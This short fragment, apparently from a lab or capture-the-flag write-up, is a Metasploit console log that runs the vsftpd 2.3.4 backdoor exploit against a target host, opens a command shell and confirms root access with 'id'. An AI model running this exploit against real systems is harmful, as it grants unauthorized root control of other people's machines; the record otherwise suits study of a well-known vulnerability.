 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.69.228.3:21 - The port used by the backdoor bind listener is already open
[+] 192.69.228.3:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 2 opened (0.0.0.0:0 -> 192.69.228.3:6200) at 2021-11-16 16:33:27 +0530
id
uid=0(root) gid=0(root) groups=0(root)